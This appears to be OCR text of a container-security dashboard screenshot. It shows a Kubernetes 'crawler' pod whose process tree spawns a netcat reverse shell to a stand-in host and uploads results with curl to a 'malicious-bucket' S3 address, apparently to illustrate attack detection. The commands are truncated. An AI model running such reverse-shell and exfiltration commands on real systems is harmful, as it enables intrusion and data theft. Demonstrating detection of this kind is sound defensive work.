 Namespace Pod Name
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Pod
Process
Tree
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP